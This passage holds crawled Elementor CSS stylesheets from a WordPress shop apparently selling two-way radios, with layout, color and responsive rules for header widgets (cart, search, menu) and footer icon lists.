.elementor-element.elementor-element-e5417ac{--display:flex;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8e04181 .elementor-heading-title{font-size:11px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-e3df1c4 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-4ffc3ed .cart-toggle{color:#222222;}.elementor-element-4ffc3ed .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-4ffc3ed .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-4ffc3ed .cart-toggle, .elementor-element-4ffc3ed .cart-count{font-size:11px;}.elementor-element-4ffc3ed .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:10px;}.elementor-element-4ffc3ed .badge-type .cart-count{left:28px;top:7px;}.elementor-element-b7a6e92 .search-wrapper input.form-control{border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;}.elementor-element-b7a6e92 .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-7f8f3e5 .mobile-menu-toggle{color:#222222;}.elementor-element-7f8f3e5 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-98d26c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:99;}.elementor-2141 .elementor-element.elementor-element-98d26c9:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-98d26c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--align-self:center;--order:99999 /* order end hack */;}@media(min-width:768px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--content-width:1400px;}}@media(max-width:991px) and (min-width:768px){.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:50%;}}@media(max-width:991px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:left;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -11px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:left;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:24px;}}@media(max-width:767px){.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:80px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:80px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:71%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element-e3df1c4 .account i{font-size:25px;}.elementor-element-e3df1c4 .block-type i + span{margin-top:0px;}.elementor-element-e3df1c4 .inline-type i + span{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed{width:auto;max-width:auto;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-7f8f3e5 .mobile-menu-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}}/* Start custom CSS for container, class: .elementor-element-98d26c9 */.elementor-2141 .elementor-element.elementor-element-98d26c9{
z-index: 11;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43730.css?ver=6.9
body_size: 2108
content:
.elementor-43730 .elementor-element.elementor-element-23a3ac9{padding:40px 0px 41px 0px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:left;}.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-43730 .elementor-element.elementor-element-e92b349{text-align:left;}.elementor-43730 .elementor-element.elementor-element-e92b349 img{width:62%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f563559.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8{font-size:17px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-9820dc3{width:var( --container-widget-width, 90.357% );max-width:90.357%;--container-widget-width:90.357%;--container-widget-flex-grow:0;}.elementor-43730 .elementor-element.elementor-element-9820dc3 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-43730 .elementor-element.elementor-element-fba1874{padding:32px 0px 39px 0px;}.elementor-43730 .elementor-element.elementor-element-8d7018b > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-element-95996f4 .social-icon{border-radius:50%;margin-left:calc(8px / 2);margin-right:calc(8px / 2);}.elementor-element-95996f4 .social-icons{display:flex;justify-content:flex-start;margin-left:calc(-8px / 2);margin-right:calc(-8px / 2);}.elementor-43730 .elementor-element.elementor-element-7c081da > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-7c081da .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-7c59c90 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-74b8491 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-74b8491 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-ca23dad > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a034500 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a034500 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-eedca6c > .elementor-widget-container{padding:8px 0px 30px 0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-b837f83 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-02edb31 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-ce9772e > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-a7318c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-cf88609 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-cf88609{text-align:center;}.elementor-43730 .elementor-element.elementor-element-cf88609 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38b1b17.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e8b3023 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 